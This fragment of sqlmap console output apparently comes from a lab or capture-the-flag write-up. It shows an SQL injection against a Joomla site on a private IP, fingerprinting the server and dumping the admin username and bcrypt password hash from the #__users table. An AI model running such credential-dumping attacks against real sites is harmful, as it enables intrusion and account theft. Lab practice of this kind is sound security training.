 [19:14:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[19:14:29] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomladb'
[19:14:29] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsV...
[19:14:29] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[19:14:29] [INFO] table 'joomladb.`#__users`' dumped to CSV file 'C:\Users\21396\AppData\Local\sqlmap\output\192.168.56.
103\dump\joomladb\#__users.csv'
[19:14:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[19:14:29] [INFO] fetched data logged to text files under 'C:\Users\21396\AppData\Local\sqlmap\output\192.168.56.103'